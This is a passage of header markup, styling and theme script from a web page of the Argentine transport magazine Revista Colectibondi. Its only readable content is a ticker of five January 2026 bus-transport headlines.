*{fill:#3384e0}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_55 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_55" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_55{position:relative}}</style><style>.tdi_55{width:50%}.tdi_55 .tdm-inline-image-wrap:hover:before{opacity:0}@media (max-width:767px){.tdi_55{width:80%}}</style><div class="tdi_55_rand_style td-element-style"><div class="td-element-style-before"><style>/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}
}</style></div><style></style></div><div class="tdm-inline-image-wrap " ><a href="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"><img data-lazyloaded="1" src="[data-uri]" class="tdm-image td-fix-index td-modal-image" data-src="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png.webp"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_57  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_57{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_59{flex-grow:0}}.tdi_59{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_59{width:20%!important}}@media (max-width:767px){.tdi_59{width:250px!important;justify-content:flex-end!important;text-align:right!important}}</style><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_60 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_60{display:inline-table!important}}</style><style>.tdi_60{float:right;clear:none}</style><div class="tdi_60_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_60_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_61 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_61 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_61 .tdm-social-item i{line-height:26.6px}.tdi_61 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_61 .tdm-social-item i,.tds-team-member2 .tdi_61.tds-social1 .tdm-social-item i{color:#494949}.tdi_61 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_61 .tdm-social-item i.td-icon-linkedin,.tdi_61 .tdm-social-item i.td-icon-pinterest,.tdi_61 .tdm-social-item i.td-icon-blogger,.tdi_61 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_61 .tdm-social-item{width:15.4px;height:15.4px}.tdi_61 .tdm-social-item i{line-height:15.4px}}@media (max-width:767px){.tdi_61 .tdm-social-item{width:16.8px;height:16.8px}.tdi_61 .tdm-social-item i{line-height:16.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_61"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_62" class="tdc-row"><div class="vc_row tdi_63  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_63,.tdi_63 .tdc-columns{min-height:0}.tdi_63,.tdi_63 .tdc-columns{display:block}.tdi_63 .tdc-columns{width:100%}@media (max-width:767px){.tdi_63{position:relative}}</style><div class="tdi_62_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_62_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_65  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_65{vertical-align:baseline}.tdi_65>.wpb_wrapper,.tdi_65>.wpb_wrapper>.tdc-elements{display:block}.tdi_65>.wpb_wrapper>.tdc-elements{width:100%}.tdi_65>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_65>.wpb_wrapper{width:auto;height:auto}.tdi_65{position:relative}</style><div class="tdi_64_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_64_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_67  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_67{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="td_block_wrap td_block_trending_now tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" ><style>.td-theme-wrap .tdi_68 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_68 .td-subcat-item a:hover,.td-theme-wrap .tdi_68 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_68 .block-title>*,.td-theme-wrap .tdi_68 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_68 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_68 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_68 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_68 .td_quote_on_blocks,.td-theme-wrap .tdi_68 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_68 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_68 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_68 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_68 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_68 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_68 .td-read-more a,.td-theme-wrap .tdi_68 .td-weather-information:before,.td-theme-wrap .tdi_68 .td-weather-week:before,.td-theme-wrap .tdi_68 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_68 .td-post-category,.td-theme-wrap .tdi_68 .td-post-category:hover{background-color:#0064c9}.tdi_68{margin-top:0px!important;margin-bottom:24px!important;padding-top:14px!important}@media (max-width:767px){.tdi_68{margin-bottom:20px!important;padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_68{margin-bottom:20px!important;padding-top:10px!important}}</style><style>.td_block_trending_now{padding:0 18px}.td-trending-now-wrapper{display:flex;align-items:center;position:relative;-webkit-transform:translate3d(0px,0px,0px);transform:translate3d(0px,0px,0px);overflow:hidden}.td-trending-now-wrapper .td-next-prev-wrap{margin:0 0 0 auto;z-index:1}.td-trending-now-wrapper:hover .td-trending-now-title{background-color:var(--td_theme_color,#4db2ec)}.td-trending-now-wrapper .td-trending-now-nav-right{padding-left:2px}.td-trending-now-title{background-color:#222;font-family:'Roboto',sans-serif;font-size:12px;text-transform:uppercase;color:#fff;padding:2px 10px 1px;display:inline-block;line-height:22px;-webkit-transition:background-color 0.3s;transition:background-color 0.3s;cursor:default;-webkit-user-select:none;user-select:none}@-moz-document url-prefix(){.td-trending-now-title{line-height:21px}}.td-trending-now-display-area{display:flex;align-items:center;vertical-align:top;padding:0 0 0 15px}.td-trending-now-display-area .entry-title{font-size:15px;line-height:25px;margin:0}.td-trending-now-post{opacity:0;position:absolute;top:0;padding-right:119px;overflow:hidden}.td-trending-now-post:first-child{opacity:1;z-index:1;opacity:1}.td-next-prev-wrap .td-trending-now-nav-right{margin-right:0}.td_block_trending_now.td-trending-style2{border:1px solid #eaeaea;padding-top:20px;padding-bottom:20px}body .tdi_68 .td-trending-now-title,.tdi_68 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_68 .td-next-prev-wrap a:hover{color:#fff}.tdi_68 .td-trending-now-title{font-family:Rubik!important;font-size:12px!important;font-weight:400!important;letter-spacing:0.6px!important}.tdi_68 .entry-title a{font-family:Rubik!important;font-size:13px!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.td_block_trending_now{padding:0 6px}}@media (min-width:768px) and (max-width:1018px){.td-trending-now-post{padding-right:107px}}@media (max-width:767px){.td_block_trending_now{padding:0}.td-trending-now-wrapper{flex-direction:column;text-align:center}.td-trending-now-wrapper .td-next-prev-wrap{display:none}.td-trending-now-title{padding:2px 10px 1px}.td-trending-now-display-area{width:100%;padding:0;display:block;height:26px;position:relative;top:10px}.td-trending-now-display-area .td_module_trending_now .entry-title{font-size:14px;line-height:16px}.td-trending-now-post{width:100%;padding-right:0}}</style><script type="litespeed/javascript">var block_tdi_68=new tdBlock();block_tdi_68.id="tdi_68";block_tdi_68.atts='{"tdc_css":"[base64]","f_title_font_family":"712","f_article_font_family":"712","f_title_font_size":"12","f_title_font_spacing":"0.6","f_title_font_weight":"400","f_article_font_size":"13","f_article_font_weight":"500","header_color":"#0064c9","custom_title":"Semir\u00e1pidas","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';block_tdi_68.td_column_number="3";block_tdi_68.block_type="td_block_trending_now";block_tdi_68.post_count="5";block_tdi_68.found_posts="13330";block_tdi_68.header_color="#0064c9";block_tdi_68.ajax_pagination_infinite_stop="";block_tdi_68.max_num_pages="2666";tdBlocksArray.push(block_tdi_68)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_68" data-start="" data-timer=""><div class="td-trending-now-title">Semirápidas</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/el-gobierno-de-california-respalda-143-proyectos-de-transporte-local-con-una-financiacion-de-202-millones-de-dolares/"  rel="bookmark" title="El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares">El gobierno de California respalda 143 proyectos de transporte local con una financiación de 202 millones de dólares</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/19/chapitas-y-adoquines-las-huellas-minimas-de-la-memoria-portena/"  rel="bookmark" title="Chapitas y adoquines: las huellas mínimas de la memoria porteña">Chapitas y adoquines: las huellas mínimas de la memoria porteña</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/17/se-cumplen-27-anos-de-la-caida-del-colectivo-etacer-al-rio-colastine/"  rel="bookmark" title="Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné">Se cumplen 27 años de la caída del colectivo Etacer al río Colastiné</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/16/rosario-llego-al-verano-con-el-100-de-la-flota-de-colectivos-con-aire-acondicionado/"  rel="bookmark" title="Rosario llegó al verano con el 100% de la flota de colectivos con aire acondicionado">Rosario llegó al verano con el 100% de la flota de colectivos con aire acondicionado</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/16/sin-acuerdo-por-la-paritaria-de-la-uta-y-podria-haber-paro-de-colectivos-en-el-amba/"  rel="bookmark" title="Sin acuerdo por la paritaria de la UTA, podría haber paro de colectivos en el AMBA">Sin acuerdo por la paritaria de la UTA, podría haber paro de colectivos en el AMBA</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_68"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_68"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_70{min-height:0}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_70:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:none;z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_70:before{width:100%}}}</style><div id="tdi_71" class="tdc-row"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_72,.tdi_72 .tdc-columns{min-height:0}.tdi_72,.tdi_72 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_72 .tdc-columns{width:100%}@media (min-width:767px){.tdi_72.tdc-row-content-vert-center,.tdi_72.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_72.tdc-row-content-vert-bottom,.tdi_72.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_72.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_72.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_72{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_72 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_72{margin-right:-10px!important;margin-left:-10px!important}}</style><div class="tdi_71_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_71_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_71_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_74  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_74{vertical-align:baseline}.tdi_74>.wpb_wrapper,.tdi_74>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_74>.wpb_wrapper>.tdc-elements{width:100%}.tdi_74>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_74>.wpb_wrapper{width:100%;height:100%}.tdi_74{flex-grow:1}.tdi_74{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_74{width:92%!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_75 td-animation-stack tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" ><style>@media (max-width:767px){.tdi_75{justify-content:center!important;text-align:center!important}}</style><style>.tdi_75 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_75{width:40%}}@media (min-width:768px) and (max-width:1018px){.tdi_75{width:50%}}@media (max-width:767px){.tdi_75{width:60%}}</style><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div></div></div><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:100%;height:100%}.tdi_77{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_77{width:8%!important}}</style><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_78 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" ><style>.tdi_78{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_78{display:inline-table!important}}</style><style>.tdi_78{float:right;clear:none}</style><div class="tdi_78_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_78_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_79 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_79 .tdm-social-item i.td-icon-linkedin,.tdi_79 .tdm-social-item i.td-icon-pinterest,.tdi_79 .tdm-social-item i.td-icon-blogger,.tdi_79 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_79 .tdm-social-item{width:26.6px;height:26.6px;margin:0px 0px 0px 0}.tdi_79 .tdm-social-item i{line-height:26.6px}.tdi_79 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_79 .tdm-social-item i,.tds-team-member2 .tdi_79.tds-social1 .tdm-social-item i{color:#494949}.tdi_79 .tdm-social-text{margin-left:0px;margin-right:0px}</style><div class="tdm-social-wrapper tds-social1 tdi_79"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_80" class="tdc-row"><div class="vc_row tdi_81  wpb_row td-pb-row" ><style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}</style><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) and 